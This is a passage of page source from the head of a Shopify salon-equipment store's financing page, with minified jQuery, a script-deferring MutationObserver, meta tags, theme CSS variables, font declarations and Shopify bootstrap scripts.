charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,S.ajaxSettings),t):Bt(S.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=S.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?S(v):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=E.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=S.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=S.event&&y.global)&&0==S.active++&&S.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(Et.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(Et.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<S.inArray("script",y.dataTypes)&&S.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(S.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(S.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--S.active||S.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return S.get(e,t,n,"json")},getScript:function(e,t){return S.get(e,void 0,t,"script")}}),S.each(["get","post"],function(e,i){S[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),S.ajax(S.extend({url:e,type:i,dataType:r,data:t,success:n},S.isPlainObject(e)&&e))}}),S.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),S._evalUrl=function(e,t,n){return S.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){S.globalEval(e,t,n)}})},S.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=S(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){S(this).wrapInner(n.call(this,e))}):this.each(function(){var e=S(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){S(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){S(this).replaceWith(this.childNodes)}),this}}),S.expr.pseudos.hidden=function(e){return!S.expr.pseudos.visible(e)},S.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=S.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,S.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&C.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),S.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return S.globalEval(e),e}}}),S.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),S.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=S("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),E.head.appendChild(r[0])},abort:function(){i&&i()}}});var Ut,Xt=[],Vt=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Xt.pop()||S.expando+"_"+Ct.guid++;return this[e]=!0,e}}),S.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Vt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Vt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=m(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Vt,"$1"+r):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||S.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=C[r],C[r]=function(){o=arguments},n.always(function(){void 0===i?S(C).removeProp(r):C[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Xt.push(r)),o&&m(i)&&i(o[0]),o=i=void 0}),"script"}),v.createHTMLDocument=((Ut=E.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Ut.childNodes.length),S.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(v.createHTMLDocument?((r=(t=E.implementation.createHTMLDocument("")).createElement("base")).href=E.location.href,t.head.appendChild(r)):t=E),o=!n&&[],(i=N.exec(e))?[t.createElement(i[1])]:(i=xe([e],t,o),o&&o.length&&S(o).remove(),S.merge([],i.childNodes)));var r,i,o},S.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=yt(e.slice(s)),e=e.slice(0,s)),m(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&S.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?S("<div>").append(S.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,function(e){return t===e.elem}).length},S.offset={setOffset:function(e,t,n){var r,i,o,a,s,u,l=S.css(e,"position"),c=S(e),f={};"static"===l&&(e.style.position="relative"),s=c.offset(),o=S.css(e,"top"),u=S.css(e,"left"),("absolute"===l||"fixed"===l)&&-1<(o+u).indexOf("auto")?(a=(r=c.position()).top,i=r.left):(a=parseFloat(o)||0,i=parseFloat(u)||0),m(t)&&(t=t.call(e,n,S.extend({},s))),null!=t.top&&(f.top=t.top-s.top+a),null!=t.left&&(f.left=t.left-s.left+i),"using"in t?t.using.call(e,f):c.css(f)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){S.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))t=r.getBoundingClientRect();else{t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;while(e&&(e===n.body||e===n.documentElement)&&"static"===S.css(e,"position"))e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=S(e).offset()).top+=S.css(e,"borderTopWidth",!0),i.left+=S.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-S.css(r,"marginTop",!0),left:t.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent;while(e&&"static"===S.css(e,"position"))e=e.offsetParent;return e||re})}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o="pageYOffset"===i;S.fn[t]=function(e){return B(this,function(e,t,n){var r;if(x(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===n)return r?r[i]:e[t];r?r.scrollTo(o?r.pageXOffset:n,o?n:r.pageYOffset):e[t]=n},t,e,arguments.length)}}),S.each(["top","left"],function(e,n){S.cssHooks[n]=_e(v.pixelPosition,function(e,t){if(t)return t=Be(e,n),Pe.test(t)?S(e).position()[n]+"px":t})}),S.each({Height:"height",Width:"width"},function(a,s){S.each({padding:"inner"+a,content:s,"":"outer"+a},function(r,o){S.fn[o]=function(e,t){var n=arguments.length&&(r||"boolean"!=typeof e),i=r||(!0===e||!0===t?"margin":"border");return B(this,function(e,t,n){var r;return x(e)?0===o.indexOf("outer")?e["inner"+a]:e.document.documentElement["client"+a]:9===e.nodeType?(r=e.documentElement,Math.max(e.body["scroll"+a],r["scroll"+a],e.body["offset"+a],r["offset"+a],r["client"+a])):void 0===n?S.css(e,t,i):S.style(e,t,n,i)},s,n?e:void 0,n)}})}),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){S.fn[t]=function(e){return this.on(t,e)}}),S.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){S.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var Gt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),m(e))return r=s.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(s.call(arguments)))}).guid=e.guid=e.guid||S.guid++,i},S.holdReady=function(e){e?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=A,S.isFunction=m,S.isWindow=x,S.camelCase=X,S.type=w,S.now=Date.now,S.isNumeric=function(e){var t=S.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},S.trim=function(e){return null==e?"":(e+"").replace(Gt,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return S});var Yt=C.jQuery,Qt=C.$;return S.noConflict=function(e){return C.$===S&&(C.$=Qt),e&&C.jQuery===S&&(C.jQuery=Yt),S},"undefined"==typeof e&&(C.jQuery=C.$=S),S});
  </script>
  
 <script type="text/javascript">
      const observer = new MutationObserver(mutations => {
        mutations.forEach(({
          addedNodes
        }) => {
          addedNodes.forEach(node => {                                                        
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('boomr')){node.type='text/customInlineScript'}
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('customDocumentWrite')){node.type='text/customInlineScript'}
            if(node.tagName==='SCRIPT'&&node.innerHTML.includes('PreviewBarInjector')){node.type='text/ml_customInlineScript'}
            if(node.tagName==='IFRAME'&&node.src.includes('preview-bar-iframe'))
            {
            node.setAttribute('data-src',node.src); 
            node.removeAttribute('src')
            } 
            if(node.tagName==='SCRIPT'&&node.src.includes('pp.squirai.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('cdn.secomapp.com')){node.type='text/customscript'} 
            if(node.tagName==='SCRIPT'&&node.src.includes('sentry-cdn.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('gtag')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('zooomyapps.com')){node.type='text/customscript'}
            if(node.tagName==='SCRIPT'&&node.src.includes('zooomycoll.js')){node.type='text/customscript'}

   
   
            })
        })
      })  
        var uAgent = navigator.userAgent.toLowerCase();
         /*if ((uAgent.indexOf('chrome') > -1 || uAgent.indexOf('firefox') > -1) && window.location.href.indexOf("no-optimization") === -1) {observer.observe(document.documentElement,{childList:true,subtree:true})}*/
         observer.observe(document.documentElement, {childList: true, subtree: true, attributes: true })     
  </script>



	<!-- Added by AVADA SEO Suite -->
	
	<!-- /Added by AVADA SEO Suite -->
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin />
  <script type='text/customscript'
  src="https://js.sentry-cdn.com/3bf1afcb51f88a399ad0c4323a82655d.min.js"
  crossorigin="anonymous"
></script><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/eventemitter3.min.js?v=148202183930229300091753728648" async as="script">
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/vendor-video.js?v=112486824910932804751753728670" as="script">
  <link rel="preload" href="//keller4salon.com/cdn/shop/t/219/assets/stylesheet.css?v=14671713363453151001757931117" as="style">
  <meta name="google-site-verification" content="aXHJSgoiuPXKe6JZ8xobOI2VZ2cnHwK4KfVgOnHSu0w" />

  
  
  <link rel="shortcut icon" href="//keller4salon.com/cdn/shop/files/Untitled_design_2_32x32.png?v=1748635480" type="image/png" />
  
  
      <script>
          document.addEventListener("DOMContentLoaded", function(){
             try {
                 var URL = window.location.href;
                 var htmlTag = "";
                 if(URL.includes("?page=") || URL.includes("&page=") || URL.includes("?sort")){
                     var newURLArray = URL.split("?");
                     var newURL = newURLArray[0];
                     htmlTag = newURL;
                  }
              else{
                  htmlTag = URL;
              }
              var link = document.createElement("link");
              link.rel = "canonical";
              link.href = htmlTag;

              var links = document.getElementsByTagName("link");
              for(var i = 0; i < links.length; i++){
                  if(links[i].hasAttribute("rel")) {
                      if(links[i].getAttribute("rel") === "canonical"){
                          links[i].remove();
                      }      
                  }
              }
              document.getElementsByTagName("head")[0].appendChild(link);
              } catch(error){

              }
          }, false);
      </script>
  

  <title>financing </title>
  

  


<meta property="og:site_name" content="Keller International ">
<meta property="og:url" content="https://keller4salon.com/pages/finance">
<meta property="og:title" content="financing">
<meta property="og:type" content="website">
<meta property="og:description" content="Keller International is your one-stop shop for barbershop and salon equipment you can rely on. Find everything you need for success right here!">





<meta name="twitter:title" content="financing">
<meta name="twitter:description" content="Keller International is your one-stop shop for barbershop and salon equipment you can rely on. Find everything you need for success right here!">
<meta name="twitter:domain" content="">

<script src="//cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js" type="text/javascript"></script>
  

  <style data-shopify>
:root {
    --main-family: "Open Sans", sans-serif;
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans", sans-serif;
    --nav-weight: 400;
    --nav-style: normal;
    --heading-family: "Open Sans", sans-serif;
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0.050em;

    --font-size: 14px;
    --h1-size: 22px;
    --h2-size: 19px;
    --h3-size: 17px;
    --nav-size: 15px;
    --nav-spacing: 0.050em;

    --announcement-bar-background: #a39383;
    --announcement-bar-text-color: #ffffff;
    --homepage-pre-scroll-color: #000000;
    --homepage-pre-scroll-background: #ffffff;
    --homepage-scroll-color: #000000;
    --homepage-scroll-background: #ffffff;
    --pre-scroll-color: #000000;
    --pre-scroll-background: #ffffff;
    --scroll-color: #000000;
    --scroll-background: #ffffff;
    --secondary-color: rgba(0,0,0,0);
    --background: #ffffff;
    --header-color: #000000;
    --text-color: #000000;
    --sale-color: #c50000;
    --dotted-color: #e5e5e5;
    --button-color: #a39383;
    --button-hover: #a39383;
    --button-text: #ffffff;
    --secondary-button-color: #a39383;
    --secondary-button-hover: #a39383;
    --secondary-button-text: #ffffff;
    --new-background: #ededed;
    --new-color: #535353;
    --sale-icon-background: #9d0000;
    --sale-icon-color: #ffffff;
    --custom-background: #000000;
    --custom-color: #fff;
    --fb-share: #a69384;
    --tw-share: #a69384;
    --pin-share: #a69384;
    --footer-background: #f8f3f0;
    --footer-text: #5a3b21;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --cs1-color: #000;
    --cs1-background: #ffffff;
    --cs2-color: #000;
    --cs2-background: #f5f5f5;
    --cs3-color: #ffffff;
    --cs3-background: #222222;
    --custom-icon-color: var(--text-color);
    --custom-icon-background: var(--background);
    --error-msg-dark: #e81000;
    --error-msg-light: #ffeae8;
    --success-msg-dark: #007f5f;
    --success-msg-light: #e5fff8;
    --free-shipping-bg: #ff7a5f;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --keyboard-focus: #ACACAC;
    --focus-border-style: dotted;
    --focus-border-weight: 1px;
    --section-padding: 45px;
    --section-title-align: center;
    --section-title-border: 1px;
    --border-width: 100px;
    --grid-column-gap: px;
    --details-align: center;
    --select-arrow-bg: url(//keller4salon.com/cdn/shop/t/219/assets/select-arrow.png?v=112595941721225094991753728668);
    --icon-border-color: #e6e6e6;
    --grid-space: 30px;
    --color-filter-size: 18px;
    --disabled-text: #808080;
    --listing-size-color: #666666;

    --upsell-border-color: #f2f2f2;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
  }
  @media (max-width: 740px) {
     :root {
       --font-size: calc(14px - (14px * 0.15));
       --nav-size: calc(15px - (15px * 0.15));
       --h1-size: calc(22px - (22px * 0.15));
       --h2-size: calc(19px - (19px * 0.15));
       --h3-size: calc(17px - (17px * 0.15));
     }
   }
</style>

  

  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/stylesheet.css?v=14671713363453151001757931117" type="text/css">
  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/custom.css?v=183999361278411796011764768449"  >

  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/is--style.css?v=49553049266544024691758289550" >
  <link rel="stylesheet" href="//keller4salon.com/cdn/shop/t/219/assets/finance.css?v=171449002527705541211753728649" >

  
  
  <style>
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//keller4salon.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//keller4salon.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>



   
   
  
  
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
   
  
   
   
   
  
 <!-- content for header starts -->
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="L0Ud1yTUoaiZfkv4dGMPbgJPsQ3tODm9dZaB7fWVaLE">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/8813258/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a966e4a1575f6b251ce83c09afe73e72">
<link rel="alternate" hreflang="x-default" href="https://keller4salon.com/pages/finance">
<link rel="alternate" hreflang="en-CA" href="https://keller4salon.com/en-ca/pages/finance">
<link rel="alternate" hreflang="en-US" href="https://keller4salon.com/pages/finance">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=8813258" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":8813258,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/8813258","merchantName":"Keller International ","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Keller International ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a966e4a1575f6b251ce83c09afe73e72","betas":["rich-media-storefront-analytics"],"domain":"keller4salon.com","predictiveSearch":true,"shopId":8813258,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "4salon.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Shopacado keller4salon - May 28, 2025","id":136745287798,"schema_name":"Icon","schema_version":"8.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "keller4salon.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//keller4salon.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
